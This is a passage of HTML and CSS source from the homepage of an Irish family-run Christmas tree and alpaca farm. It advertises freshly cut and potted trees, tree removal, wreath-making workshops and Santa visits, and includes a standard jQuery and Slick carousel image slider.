.kc-css-335762 ,body.kc-css-system .kc-css-335762 p{color:#ffffff;}body.kc-css-system .kc-css-335762{padding:00px 0px 0px 0px;}body.kc-css-system .kc-css-335762 p{margin:00px 0px 0px 0px;}body.kc-css-system .kc-css-231781{background:transparent url(https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Christmas-Caulstown-UX-2-1.png) center center/cover no-repeat scroll;margin:0px 0px 0px 0px;}body.kc-css-system .kc-css-851332.kc_title,body.kc-css-system .kc-css-851332 .kc_title,body.kc-css-system .kc-css-851332 .kc_title a.kc_title_link{color:#ffffff;font-family:Alex Brush;font-size:40px;font-weight:400;text-align:center;margin-top:20px;margin-bottom:20px;}body.kc-css-system .kc-css-984726{padding-top:30px;padding-bottom:60px;}body.kc-css-system .kc-css-505156.kc_title,body.kc-css-system .kc-css-505156 .kc_title,body.kc-css-system .kc-css-505156 .kc_title a.kc_title_link{color:#1f6735;font-family:Lora;font-size:30px;font-weight:700;text-align:center;}body.kc-css-system .kc-css-556374 .kc_button{color:#ffffff;background-color:#5eaf77;font-family:Lora;font-size:20px;font-weight:700;padding-right:60px;padding-left:60px;margin-top:30px;}body.kc-css-system .kc-css-556374{text-align:center;}body.kc-css-system .kc-css-345390{background:#000000;padding-top:60px;padding-bottom:50px;}body.kc-css-system .kc-css-730260{background:transparent url(https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/christmas-caulstown-bg-2.png) center center/cover no-repeat scroll;margin-bottom:80px;}body.kc-css-system .kc-css-454609.kc_title,body.kc-css-system .kc-css-454609 .kc_title,body.kc-css-system .kc-css-454609 .kc_title a.kc_title_link{color:#ffffff;font-family:Alex Brush;font-size:40px;font-weight:400;text-align:center;margin-top:20px;margin-bottom:20px;}body.kc-css-system .kc-css-346585{padding-top:100px;padding-bottom:100px;display:flex;}body.kc-css-system .kc-css-770594{text-align:center;}body.kc-css-system .kc-css-48685.kc_title,body.kc-css-system .kc-css-48685 .kc_title,body.kc-css-system .kc-css-48685 .kc_title a.kc_title_link{color:#1f6735;font-family:Lora;font-size:30px;font-weight:700;text-align:center;}body.kc-css-system .kc-css-53762 ,body.kc-css-system .kc-css-53762 p{color:#000000;font-family:Open Sans;font-size:16px;font-weight:400;text-align:center;}body.kc-css-system .kc-css-374638 .kc_button{color:#ffffff;background-color:#5eaf77;font-family:Lora;font-size:20px;font-weight:600;padding-right:40px;padding-left:40px;margin-top:30px;}body.kc-css-system .kc-css-374638{text-align:center;}body.kc-css-system .kc-css-161523{text-align:center;}body.kc-css-system .kc-css-434852{padding-top:50px;display:flex;}body.kc-css-system .kc-css-238770{text-align:center;margin:1px 1px 50px 1px;}body.kc-css-system .kc-css-238770 img{max-width:150px;}body.kc-css-system .kc-css-515923 ,body.kc-css-system .kc-css-515923 p{color:#000000;font-family:Open Sans;font-size:16px;font-weight:400;text-align:center;}body.kc-css-system .kc-css-153653{padding-top:100px;padding-bottom:100px;display:flex;}body.kc-css-system .kc-css-587128 .map_popup_contact_form{width:45%;color:#ffffff;}body.kc-css-system .kc-css-587128 .map_popup_contact_form .wpcf7-submit{color:#393939;}body.kc-css-system .kc-css-587128 .map_popup_contact_form .wpcf7-submit:hover{color:#ffffff;}@media only screen and (max-width:999px){body.kc-css-system .kc-css-479361 img{padding-top:40px;}body.kc-css-system .kc-css-410516 img{padding-top:40px;}body.kc-css-system .kc-css-806245 img{padding-top:40px;}}@media only screen and (max-width:767px){body.kc-css-system .kc-css-479361 img{padding-top:40px;}body.kc-css-system .kc-css-410516 img{padding-top:40px;}body.kc-css-system .kc-css-806245 img{padding-top:40px;}body.kc-css-system .kc-css-161523 img{padding-top:40px;}}@media only screen and (max-width:479px){body.kc-css-system .kc-css-761460{margin-right:20px;margin-left:20px;}body.kc-css-system .kc-css-479361 img{padding-top:40px;}body.kc-css-system .kc-css-410516 img{padding-top:40px;}body.kc-css-system .kc-css-806245 img{padding-top:40px;}body.kc-css-system .kc-css-391735 img{padding-top:40px;}body.kc-css-system .kc-css-102442{text-align:center;}body.kc-css-system .kc-css-161523 img{padding-top:40px;}}</style></head>
	<body class="home wp-singular page-template page-template-page-full-width page-template-page-full-width-php page page-id-1383 wp-embed-responsive wp-theme-upohar theme-upohar kingcomposer kc-css-system woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-upohar wvs-show-label wvs-tooltip redux_active wide-layout-active default-header-style">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="
https://www.googletagmanager.com/ns.html?id=GTM-NJX58PJH"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->	

	<div id="page" class="site site-wrapper wide-layout">
	<div id="upohar">

		<header>
				<div class="header-top-area">
		<div class="container-fluid">
			<div class="row">
				<div class="col-md-6 col-sm-6">
												
						<div class="top-bar-left-content">
							<p>
								Address:  Caulstown, Dunboyne, Co. Meath, A86 R126							</p>
						</div>								
										</div> 
				<div class="col-md-6 col-sm-6">
												
						<div class="top-bar-left-content text-right">
							<p>
								Open 22nd Nov - 23rd Dec | Midweek 10am-7pm | Weekend 10am-6pm								</p>
						</div>								
										</div>
			</div>
		</div>
	</div>
	<div class="header-area header-section section   ">
	
		<div class="header-top">
            <div class="container">
    			<div class="row">
                    <div class="col">
                        <!-- Header Top Wrapper Start -->
                        <div class="header-top-wrapper">
                            <div class="row">
                                <!-- Header Social -->
																	<div class="header-social col-md-4 col-12">
										<a class="facebook social-icon" href="https://www.facebook.com/christmastreefarmmeath" title="Facebook" target="_blank"><i class="fa fa-facebook"></i></a><a class="instagram social-icon" href="https://www.instagram.com/caulstownchristmastree/" title="Instagram" target="_blank"><i class="fa fa-instagram"></i></a><a class="youtube social-icon" href="https://www.youtube.com/channel/UCUXl28ywM6xdUsPtz1Z2MGQ" title="Youtube" target="_blank"><i class="fa fa-youtube"></i></a>									</div>
								                                <!-- Header Logo -->
                                <div class="header-logo col-md-4 col-12 site-title">
                                    							<a class="logo" href="https://caulstownchristmastreefarm.ie/" title="Caulstown Christmas Tree Farm" rel="home" >
								<img src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Caulstown-Christmas-Tree-Farm-logo.png" alt="Caulstown Christmas Tree Farm">
									</a>
					                                </div>
                                <!-- Account Menu -->
                                <div class="account-menu col-md-4 col-12">
                                    <ul>
                                        <li><a href="https://caulstownchristmastreefarm.ie/my-account/">My Account</a></li><li><a href="https://caulstownchristmastreefarm.ie/wishlist/">Wishlist</a></li>                                        <li>
											<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>										</li>
										                                    </ul>
                                </div>

                            </div>
                        </div><!-- Header Top Wrapper End -->
                    </div>
                </div>
    		</div>
	   </div>
       <!-- Header Bottom Start -->
        <div class="header-bottom section ">
            <div class="container">
                <div class="row">
                    <!-- Header Bottom Wrapper Start -->
                    <div class="header-bottom-wrapper text-center col">
                        <!-- Header Bottom Logo -->
                        <div class="header-bottom-logo">
                            							<a class="logo" href="https://caulstownchristmastreefarm.ie/" title="Caulstown Christmas Tree Farm" rel="home" >
								<img src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Caulstown-Christmas-Tree-Farm-logo.png" alt="Caulstown Christmas Tree Farm">
									</a>
					                        </div>
                        <!-- Main Menu -->
                        <nav id="main-menu" class="main-menu">
                            <ul id="menu-caulstown-main-menu" class="menu"><li id="menu-item-2019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-1383 current_page_item menu-item-2019"><a href="https://caulstownchristmastreefarm.ie/" aria-current="page">Home</a></li>
<li id="menu-item-862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://caulstownchristmastreefarm.ie/visit-the-farm/">Visit The Farm</a></li>
<li id="menu-item-9822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9822"><a href="https://caulstownchristmastreefarm.ie/wreath-making-workshop/">Wreath Workshop</a></li>
<li id="menu-item-10667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10667"><a href="https://caulstownchristmastreefarm.ie/meet-santa/">Meet Santa</a></li>
<li id="menu-item-9826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9826"><a href="https://caulstownchristmastreefarm.ie/book-tickets/">Book Tickets</a></li>
<li id="menu-item-489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-489"><a href="https://caulstownchristmastreefarm.ie/about/">About The Farm</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-693"><a href="https://caulstownchristmastreefarm.ie/gallery/">Gallery</a></li>
<li id="menu-item-491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-491"><a href="https://caulstownchristmastreefarm.ie/contact/">Contact Us</a></li>
<li id="menu-item-10676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10676"><a href="https://caulstownchristmastreefarm.ie/shop/">Shop Online</a></li>
</ul>                        </nav>
                        <!-- Header Search -->
                        <div class="header-search">
                            <!-- Search Toggle -->
                            <button class="search-toggle"><i class="ion-ios-search-strong"></i></button>
                            <!-- Search Form -->
                            <div class="header-search-form">
                                <form method="get" action="https://caulstownchristmastreefarm.ie/">
                                    <input type="text" placeholder="Search products..." name="s" value=""/>
                                    <input type="hidden" name="post_type" value="product" />
                                    <button><i class="ion-ios-search-strong"></i></button>
                                </form>
                            </div>
                        </div>
                        <!-- Mobile Menu  -->
                        <div class="mobile-menu section"></div>
                    </div><!-- Header Bottom Wrapper End -->
                </div>
            </div>
        </div><!-- Header Bottom End -->
</div>			
		</header>

	<div id="content-area" class="site-content">

		<div class="page-area">
		<div class="kc_clfw"></div><section data-kc-video-bg="https://www.youtube.com/watch?v=sl4Sdfns8jg" data-kc-video-options="autoplay=1" data-kc-video-mute="yes" id="home-banner" class="kc-elm kc-css-825284 kc_row video-main kc-video-bg" style="position: relative;"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-945726 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"><div class="kc-elm kc-css-951578 kc_row kc_row_inner inner-sec"><div class="kc-elm kc-css-282158 kc_col-sm-12 kc_column_inner kc_col-sm-12"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-272536 kc_shortcode kc_single_image">

        <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/circle-text-1.png" class="" alt="" />    </div>
<div class="kc-elm kc-css-609150 kc_text_block"><p>
Experience the</p>
</div>
<div class="kc-elm kc-css-342660 kc-title-wrap ">

	<h2 class="kc_title">Magic</h2>
</div>
</div></div></div></div></div></div></div></section><section id="green-bar" class="kc-elm kc-css-101628 kc_row"><div class="kc-row-container  kc-container  christmas-sec"><div class="kc-wrap-columns"><div class="kc-elm kc-css-572622 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"><div class="kc-elm kc-css-677233 kc_text_block"><p style="text-align: center;">new christmas shop |   potted trees  |  Wreaths  |  Alpacas</p>
</div></div></div></div></div></section><section id="H1-title" class="kc-elm kc-css-353179 kc_row flex-text-img"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-503029 kc_col-sm-4 kc_column kc_col-sm-4"><div class="kc-col-container"></div></div><div class="kc-elm kc-css-66586 kc_col-sm-5 kc_column kc_col-sm-5"><div class="kc-col-container">
<div class="kc-elm kc-css-138825 kc-title-wrap ">

	<h1 class="kc_title">Caulstown Christmas Tree & Alpaca Farm</h1>
</div>
<div class="kc-elm kc-css-715645 kc_text_block"><p>For over 35 years, our family-run farm in Caulstown, Dunboyne, Co. Meath, has provided quality Christmas trees and a festive experience to thousands of families. Visit the farm, choose your perfect tree, meet Santa, join wreath making classes, sip hot chocolate and meet our friendly alpacas and Valais rams. See you!</p>
</div></div></div><div class="kc-elm kc-css-875447 kc_col-sm-4 kc_column kc_col-sm-4"><div class="kc-col-container"></div></div></div></div></section><section data-kc-equalheight="true" data-kc-equalheight-align="top" id="tree+removal" class="kc-elm kc-css-835815 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-891945 kc_col-sm-6 kc_column kc_col-sm-6"><div class="kc-col-container"><div class="kc-elm kc-css-413304 kc_text_block text-style_section"><h2 class="kc_title">Christmas Tree Removal &#8211; €20</h2>
<p>Skip the hassle and dispose of your Christmas tree the right way. For just <strong data-start="1373" data-end="1380">€20</strong>, we provide a convenient pickup service and ensure your tree is properly disposed of. </p>
<p>Please confirm your address before booking.</p>
</div>
<div class="kc-elm kc-css-512952">
	<a class="kc_button" href="https://caulstownchristmastreefarm.ie/product/christmas-tree-collection-service/" target="_self" title="More About Visiting the Farm" onclick="">
		Book your Christmas Tree Removal	</a>
</div>
</div></div><div class="kc-elm kc-css-665088 kc_col-sm-6 kc_column kc_col-sm-6"><div class="kc-col-container"><div class="kc-elm kc-css-278639 kc_shortcode kc_single_image">

        <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2023/10/Screenshot-2023-11-07-at-10.47.20.png" class="" alt="" />    </div>
</div></div></div></div></section><section data-kc-fullheight="true" data-kc-equalheight="true" data-kc-equalheight-align="top" id="action-cards" class="kc-elm kc-css-761460 kc_row flex-text-img"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-2178 kc_col-sm-3 kc_column kc_col-sm-3"><div class="kc-col-container"><div class="kc-elm kc-css-511403" style="height: 20px; clear: both; width:100%;"></div><div class="kc-elm kc-css-479361 kc_shortcode kc_single_image">

        <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2025/11/family-with-children-visiting-alpacas-at-Caulstown-Christmas-Farm.jpg" class="" alt="" />    </div>

<div class="kc-elm kc-css-878144 kc-title-wrap ">

	<h2 class="kc_title">Visit Our Christmas Farm</h2>
</div>
<div class="kc-elm kc-css-41245 kc_text_block"><p>Looking for the perfect way to kick off the holiday season? Bring the whole family to Caulstown Christmas Tree &#038; Alpaca Farm for a festive day filled with holiday cheer and unforgettable memories!</p>
<p>Visit our Christmas Farm with your family, choose your freshly cut tree, browse our Christmas shop, meet the alpacas and Valais rams &#038; enjoy the magic!</p>
<p><strong>Tickets: free</strong></p>
</div><div class="kc-elm kc-css-86350" style="height: 30px; clear: both; width:100%;"></div>
<div class="kc-elm kc-css-426400">
	<a class="kc_button" href="https://caulstownchristmastreefarm.ie/visit-the-farm/" target="_self" title="" onclick="">
		Find Out More	</a>
</div>
<div class="kc-elm kc-css-921409" style="height: 50px; clear: both; width:100%;"></div></div></div><div class="kc-elm kc-css-221157 kc_col-sm-3 kc_column kc_col-sm-3"><div class="kc-col-container"><div class="kc-elm kc-css-316873" style="height: 20px; clear: both; width:100%;"></div><div class="kc-elm kc-css-936224 kc_shortcode kc_single_image">

        <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2025/10/155.jpg" class="" alt="" />    </div>

<div class="kc-elm kc-css-730669 kc-title-wrap ">

	<h2 class="kc_title">Join Our Wreath Making Workshops</h2>
</div>
<div class="kc-elm kc-css-405174 kc_text_block"><p>Get into the festive spirit with our Christmas Wreath Making Class! In this fun and creative workshop, you’ll learn how to craft a stunning wreath that will add a touch of Christmas magic to your home.</p>
<p>Enjoy the festive atmosphere as you sip hot chocolate, listen to Christmas music, make new friends and craft your wreath, perfect for your front door or as a handmade gift.</p>
<p><strong>Tickets: €75/person</strong></p>
</div><div class="kc-elm kc-css-701912" style="height: 30px; clear: both; width:100%;"></div>
<div class="kc-elm kc-css-74997">
	<a class="kc_button" href="https://caulstownchristmastreefarm.ie/wreath-making-workshop/" target="_self" title="" onclick="">
		Find Out More	</a>
</div>
<div class="kc-elm kc-css-650834" style="height: 50px; clear: both; width:100%;"></div></div></div><div class="kc-elm kc-css-730489 kc_col-sm-3 kc_column kc_col-sm-3"><div class="kc-col-container"><div class="kc-elm kc-css-168500" style="height: 20px; clear: both; width:100%;"></div><div class="kc-elm kc-css-410516 kc_shortcode kc_single_image">

        <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2025/11/child-meeting-Santa-at-Caulstown-Christmas-Farm.jpg" class="" alt="" />    </div>

<div class="kc-elm kc-css-913235 kc-title-wrap ">

	<h2 class="kc_title">Meet Santa At The Farm</h2>
</div>
<div class="kc-elm kc-css-684894 kc_text_block"><p>Bring the whole family for a special visit to meet Santa &#8211; a festive experience filled with joy, wonder, and a touch of farmyard magic! Receive a special gift from Santa &#8211; every child will take home a delightful children’s book and a beautiful Christmas tree decoration.</p>
<p>Book your Santa experience today and create unforgettable family memories at Caulstown Christmas Tree &#038; Alpaca Farm!</p>
<p><strong>Tickets: €22/child</strong></p>
</div><div class="kc-elm kc-css-594941" style="height: 30px; clear: both; width:100%;"></div>
<div class="kc-elm kc-css-544480">
	<a class="kc_button" href="https://caulstownchristmastreefarm.ie/meet-santa/" target="_self" title="" onclick="">
		Find Out More	</a>
</div>
<div class="kc-elm kc-css-84303" style="height: 50px; clear: both; width:100%;"></div></div></div><div class="kc-elm kc-css-109287 kc_col-sm-3 kc_column kc_col-sm-3"><div class="kc-col-container"><div class="kc-elm kc-css-672440" style="height: 20px; clear: both; width:100%;"></div><div class="kc-elm kc-css-806245 kc_shortcode kc_single_image">

        <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2025/11/order-online-real-Christmas-trees-from-Caulstown-Farm.jpg" class="" alt="" />    </div>

<div class="kc-elm kc-css-959381 kc-title-wrap ">

	<h2 class="kc_title">Order Our Christmas Trees Online</h2>
</div>
<div class="kc-elm kc-css-408623 kc_text_block"><p>Order online our Freshly Cut Christmas Trees 5-16ft or the Potted Christmas Trees 3-4ft. All our Christmas Trees are non-shed Nordman Fir Irish-grown Christmas Trees.</p>
<p>We deliver to Dublin 15, Ratoath, Dunboyne, Dunshaughlin, Kilbride and surrounding areas.</p>
<p>We also offer Free Collection at our farm.</p>
<p><strong>Price: €40-130</strong></p>
</div><div class="kc-elm kc-css-998138" style="height: 30px; clear: both; width:100%;"></div>
<div class="kc-elm kc-css-552651">
	<a class="kc_button" href="https://caulstownchristmastreefarm.ie/shop/" target="_self" title="" onclick="">
		Find Out More	</a>
</div>
<div class="kc-elm kc-css-986208" style="height: 50px; clear: both; width:100%;"></div></div></div></div></div></section><section id="green-bar-christmas" class="kc-elm kc-css-514537 kc_row"><div class="kc-row-container  kc-container  christmas-sec"><div class="kc-wrap-columns"><div class="kc-elm kc-css-539263 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container">
<div class="kc-elm kc-css-883602 kc-title-wrap ">

	<h2 class="kc_title">Where Family Traditions Begin</h2>
</div>
</div></div></div></div></section><section id="things-to-do-slider" class="kc-elm kc-css-569569 kc_row"><div class="kc-row-container  kc-container  slider-things"><div class="kc-wrap-columns"><div class="kc-elm kc-css-607144 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container">
<div class="kc-elm kc-css-567388 kc-title-wrap ">

	<h2 class="kc_title">Things To Do During Your Visit</h2>
</div>
<div class="kc-elm kc-css-819177 kc-raw-code"><div class="visit-slider">
    <div class="visit-slider-main">

        <div class="visit-slider-item"> 
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/5.png">
        </div>
        <div class="visit-slider-item">
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/6.png">
        </div>
        <div class="visit-slider-item">
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/7.png">
        </div>
        <div class="visit-slider-item">
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/8.png">
        </div>
        <div class="visit-slider-item">
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/9.png">
        </div>
        <div class="visit-slider-item">
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/1.png">
        </div>
        <div class="visit-slider-item">
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/2.png">
        </div>
        <div class="visit-slider-item">
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/3.png">
        </div>
        <div class="visit-slider-item">
            <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/09/4.png">
        </div>
    </div>
</div>


<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
<link rel="stylesheet" type="text/css" href=     "//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
 <script type="text/javascript" src=    "//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>



<script>
$('.visit-slider-main').slick({
  infinite: true,
 centerMode: true,
centerPadding: '0px',
  slidesToShow: 3,
  slidesToScroll: 1,
  dots: true,
  prevArrow: '<button class="slide-arrow prev-arrow1"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Group-113-1.png"></button>',
    nextArrow: '<button class="slide-arrow next-arrow2"><img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Group-112-2.png"></button>',
    responsive: [
    {
      breakpoint: 768,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1,
        infinite: true,
        dots: true
      }
    },
  ]
});
</script></div>
<div class="kc-elm kc-css-844771">
	<a class="kc_button" href="https://caulstownchristmastreefarm.ie/visit-the-farm/" target="_self" title="Things To Do" onclick="">
		View More	</a>
</div>
</div></div></div></div></section><section id="red-christmas-bar" class="kc-elm kc-css-401273 kc_row christmas-bar-align"><div class="kc-row-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-749084 kc_col-sm-4 kc_column kc_col-sm-4"><div class="kc-col-container"></div></div><div class="kc-elm kc-css-352599 kc_col-sm-4 kc_column kc_col-sm-4"><div class="kc-col-container">
<div class="kc-elm kc-css-483243 kc-title-wrap ">

	<h2 class="kc_title">Irish Family Business since 1988</h2>
</div>
</div></div><div class="kc-elm kc-css-503489 kc_col-sm-4 kc_column kc_col-sm-4"><div class="kc-col-container"></div></div></div></div></section><section id="christmas-trees" class="kc-elm kc-css-483582 kc_row"><div class="kc-row-container  kc-container  our-trees-cls"><div class="kc-wrap-columns"><div class="kc-elm kc-css-794869 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container">
<div class="kc-elm kc-css-985340 kc-title-wrap ">

	<h2 class="kc_title">Our Christmas Trees</h2>
</div>
<div class="kc-elm kc-css-495255 kc_text_block"><p style="text-align: center;"><strong>Not visiting our farm this year to pick your freshly cut tree? You can still order your Christmas tree </strong><span style="font-weight: 600; font-style: inherit;">online!</span></p>
</div><div class="kc-elm kc-css-160774" style="height: 20px; clear: both; width:100%;"></div><div id="our-trees" class="kc-elm kc-css-196034 kc_row kc_row_inner our-trees-cls"><div class="kc-elm kc-css-814104 kc_col-sm-6 kc_column_inner kc_col-sm-6"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-97032 kc_shortcode kc_single_image">

        <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-1.png" class="" alt="" />    </div>

<div class="kc-elm kc-css-763475 kc-title-wrap ">

	<h3 class="kc_title">Freshly Cut Christmas Trees</h3>
</div>
<div class="kc-elm kc-css-47642 kc_text_block"><p class="cvGsUA direction-ltr align-center para-style-body" style="text-align: center; margin: 0;"><span class="OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none">All our trees are non shed Nordman Fir Irish grown Christmas Trees.</span></p>
<p class="cvGsUA direction-ltr align-center para-style-body" style="text-align: center;"><span class="OYPEnA font-feature-liga-off font-feature-clig-off font-feature-calt-off text-decoration-none text-strikethrough-none">We also wrap them in biodegradable netting. Trees size available from 4ft to 14ft.</span></p>
</div></div></div><div class="kc-elm kc-css-728390 kc_col-sm-6 kc_column_inner kc_col-sm-6"><div class="kc_wrapper kc-col-inner-container"><div class="kc-elm kc-css-391735 kc_shortcode kc_single_image">

        <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2024/08/Clip-path-group-2.png" class="" alt="" />    </div>

<div class="kc-elm kc-css-857382 kc-title-wrap ">

	<h3 class="kc_title">Potted Trees</h3>
</div>
<div class="kc-elm kc-css-326989 kc_text_block"><p class="cvGsUA direction-ltr align-center para-style-body" style="text-align: center;">Nordman Fir Potted Christmas Trees. These potted Christmas Trees are grown in their pots. Quality Irish Christmas Trees.</p>
</div></div></div></div><div class="kc-elm kc-css-435036 kc_row kc_row_inner"><div class="kc-elm kc-css-867305 kc_col-sm-4 kc_column_inner kc_col-sm-4"><div class="kc_wrapper kc-col-inner-container"></div></div><div class="kc-elm kc-css-397108 kc_col-sm-4 kc_column_inner kc_col-sm-4"><div class="kc_wrapper kc-col-inner-container">
<div class="kc-elm kc-css-102442">
	<a class="kc_button" href="https://caulstownchristmastreefarm.ie/shop/" target="_self" title="Order Christmas" onclick="">
		Order Christmas Tree	</a>
</div>
</div></div><div class="kc-elm kc-css-907153 kc_col-sm-4 kc_column_inner kc_col-sm-4"><div class="kc_wrapper kc-col-inner-container"></div></div></div></div></div></div></div></section><section data-kc-equalheight="true" data-kc-equalheight-align="top" id="visit-farm" class="kc-elm kc-css-67582 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-176163 kc_col-sm-6 kc_column kc_col-sm-6"><div class="kc-col-container"><div class="kc-elm kc-css-572604 kc_text_block text-style_section"><h2 class="kc_title">Visit Our Christmas Farm<strong><span style="color: #dd3333;"> &#8211; Free Tickets</span></strong></h2>
<p>Visit us at Caulstown Christmas Tree Farm to make your Family Christmas Special.</p>
<p>We offer a real and authentic Christmas Experience for all the family when you are picking out your Christmas Tree. We have been growing and selling trees at our Family Christmas Tree Farm for over 35 years. </p>
<p><strong><span style="color: #dd3333;">Book your Farm Visit now, we are open.</span></strong></p>
</div>
<div class="kc-elm kc-css-457382">
	<a class="kc_button" href="https://caulstownchristmastreefarm.ie/visit-the-farm/" target="_self" title="More About Visiting the Farm" onclick="">
		More About Visiting the Farm	</a>
</div>
</div></div><div class="kc-elm kc-css-957722 kc_col-sm-6 kc_column kc_col-sm-6"><div class="kc-col-container"><div class="kc-elm kc-css-143246 kc_shortcode kc_single_image">

        <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2025/11/6.jpg" class="" alt="" />    </div>
</div></div></div></div></section><section data-kc-equalheight="true" data-kc-equalheight-align="top" id="wreath-making" class="kc-elm kc-css-152954 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-233259 kc_col-sm-6 kc_column kc_col-sm-6"><div class="kc-col-container"><div class="kc-elm kc-css-715926 kc_shortcode kc_single_image">

        <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2025/10/156.jpg" class="" alt="" />    </div>
</div></div><div class="kc-elm kc-css-739019 kc_col-sm-6 kc_column kc_col-sm-6"><div class="kc-col-container"><div class="kc-elm kc-css-863627 kc_text_block text-style_section"><h1 class="event-title css-0">Wreath Making Workshop <strong><span style="color: #1f7635;">&#8211; €75/person</span></strong></h1>
<p>You asked and we have anwsered! Our wreath making experts are ready to share their skills! Why not take the time for yourself to relax and unwind, or with friends and family to enjoy some crafting fun this Christmas. We have Hot Chocolate, Mulled Wine and Sweat Treats while you make your fresh seasonal wreath! We also offer special discounts on bookings for groups of 8 or more.</p>
<p><strong><span style="color: #1f7635;">Book your Wreath Making Class now, available starting with 20th Nov.</span></strong></p>
</div>
<div class="kc-elm kc-css-226522">
	<a class="kc_button" href="https://caulstownchristmastreefarm.ie/wreath-making-workshop/" target="_self" title="More About Wreath Making Workshops" onclick="">
		More About Wreath Making Workshops	</a>
</div>
</div></div></div></div></section><section data-kc-equalheight="true" data-kc-equalheight-align="top" id="meet-santa" class="kc-elm kc-css-69833 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-192952 kc_col-sm-6 kc_column kc_col-sm-6"><div class="kc-col-container"><div class="kc-elm kc-css-41110 kc_text_block text-style_section"><h2>Meet Santa At The Farm<strong><span style="color: #dd3333;"> &#8211; €22/child</span></strong></h2>
<p><span style="box-sizing: border-box; color: #39364f;">Meet Santa at Caulstown Christmas Tree &#038; Alpaca Farm! Meet our alpacas, warm up with a Hot Chocolate &#038; enjoy the magic!</span></p>
<p>Bring the whole family for a special visit to meet Santa — a festive experience filled with joy, wonder, and a touch of farmyard magic!</p>
<p><strong><span style="color: #dd3333;">Book your Santa Visit now, available starting Dec 15th.</span></strong></p>
</div>
<div class="kc-elm kc-css-776213">
	<a class="kc_button" href="https://caulstownchristmastreefarm.ie/meet-santa/" target="_self" title="More About Meeting Santa" onclick="">
		More About Meeting Santa	</a>
</div>
</div></div><div class="kc-elm kc-css-254214 kc_col-sm-6 kc_column kc_col-sm-6"><div class="kc-col-container"><div class="kc-elm kc-css-561814 kc_shortcode kc_single_image">

        <img decoding="async" src="https://caulstownchristmastreefarm.ie/wp-content/uploads/2025/11/4.jpg" class="" alt="" />    </div>
</div></div></div></div></section><section id="developer-carousel" class="kc-elm kc-css-26026 kc_row"><div class="kc-row-container  kc-container  carousel-sec"><div class="kc-wrap-columns"><div class="kc-elm kc-css-305207 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"><div class="kc-elm kc-css-534861">
	<div class="kc-carousel_images kc-elm kc-css-534861">
	
